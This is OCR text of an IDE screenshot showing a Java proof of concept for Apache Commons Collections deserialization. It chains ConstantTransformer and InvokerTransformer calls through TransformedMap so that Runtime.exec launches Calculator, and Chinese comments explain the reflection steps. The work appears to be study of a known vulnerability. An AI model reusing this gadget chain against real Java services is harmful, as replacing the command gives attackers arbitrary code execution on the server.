 JavaUnser [~/IdeaProjects/JavaUnser] - .../src/main/java/JavaUnser/App.java [JavaUnser]
JavaUnser src main java JavaUnser App
App
Project
App.java Hiber.java JavaUnser.iml JavaUnser TransformedMap.class 4
decorate Match Case Words Regex ? 2 matches
1: Project
Learn
7: Structure
2: Favorites
JavaUnser ~/IdeaProject
.idea
src
main
java
JavaUnser
App
Hiber
Test
test
java
JavaUnser
target
JavaUnser.iml
pom.xml
External Libraries
Scratches and Consoles
27 public static void main( String[] args ) throws Exception
28 {
29 //transformers: 一个transformer链，包含各类transformer对象（预设转化逻辑）的转化数组
30 Transformer[] transformers = new Transformer[] {
31 new ConstantTransformer(Runtime.class),
32 /*
33 由于Method类的invoke(Object obj,Object args[])方法的定义
34 所以在反射内写new Class[] {Object.class, Object[].class }
35 正常POC流程举例：
36 ((Runtime)Runtime.class.getMethod("getRuntime",null).invoke(null,null)).ex
37 */
38 new InvokerTransformer(
39 methodName: "getMethod",
40 new Class[] {String.class, Class[].class },
41 new Object[] {"getRuntime", new Class[0] }
42 ),
43 new InvokerTransformer(
44 methodName: "invoke",
45 new Class[] {Object.class,Object[].class },
46 new Object[] {null, null }
47 ),
48 new InvokerTransformer(
49 methodName: "exec",
50 new Class[] {String.class },
51 new Object[] { "/Applications/Calculator.app/Contents/MacOS/Calcul
52 )
53 };
54 Transformer chainedTransformer=new ChainedTransformer(transformers);
55 Map map=new HashMap();
56 map.put("a","b");
57 Map transformedMap=TransformedMap.decorate(map, keyTransformer: null,chainedTransform
58 transformedMap.put("a","z");
59 System.exit( status: 1);
60 Map normalMap=new HashMap();
App main()
Ant Build
Maven
Database
Run: App
/Library/Java/JavaVirtualMachines/jdk1.8.0_201.jdk/Contents/Home/bin/java ...
Process finished with exit code 1
4: Run 6: TODO Terminal Event Log
All files are up-to-date (a minute ago) 35:12 LF UTF-8 4 spaces